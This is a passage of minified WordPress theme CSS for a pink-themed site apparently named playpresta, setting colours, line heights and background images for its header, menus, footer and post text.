.td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}body{background-color:#d367c1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix 